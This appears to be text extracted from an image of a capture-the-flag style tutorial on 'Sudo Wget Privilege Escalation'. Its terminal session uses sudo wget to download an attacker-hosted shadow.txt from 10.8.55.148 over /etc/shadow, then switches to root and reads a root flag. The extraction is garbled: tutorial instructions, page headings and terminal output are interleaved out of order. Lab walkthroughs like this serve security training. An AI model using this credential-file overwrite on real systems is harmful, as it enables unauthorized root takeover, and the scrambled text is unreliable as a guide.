 jessie@CorpOne:~$ sudo wget http://10.8.55.148:9000/shadow.txt -O /etc/shadow
--2023-11-07 15:46:48--  http://10.8.55.148:9000/shadow.txt
Connecting to 10.8.55.148:9000... connected.
Shadow File
HTTP request sent, awaiting response... 200 OK
Length: 1576 (1,5K) [text/plain]
Privilege Escalation
Saving to: ‘/etc/shadow’
To put the shadow.txt into the target machine, start
web server for hosting this file.
Sudo Systemctl Privilege Escalation
/etc/shadow 100%[===================>] 1,54K --.-KB/s in 0s
Sudo Tee Privilege Escalation
2023-11-07 15:46:48 (6,71 MB/s) - ‘/etc/shadow’ saved [1576/1576]
Sudo Umount Privilege Escalation
jessie@CorpOne:~$ su root
python3 -m http.server 8000
Password:
Privilege Escalation
root@CorpOne:/home/jessie# cd
root@CorpOne:~# whoami
Privilege Escalation
root
root@CorpOne:~# pwd
Sudo Wget Privilege Escalation
Download this file into the /etc/shadow in remote
machine. To do that, we need to run it as root.
/root
root@CorpOne:~# ls
Privilege Escalation
root_flag.txt
root@CorpOne:~# cat  root_flag.txt
b1b968b37519ad1daa6408188649263d